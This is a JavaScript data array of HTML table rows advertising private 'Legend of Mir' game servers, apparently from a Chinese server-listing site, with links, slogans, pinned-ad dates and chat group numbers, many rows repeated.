adlistData[1100] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
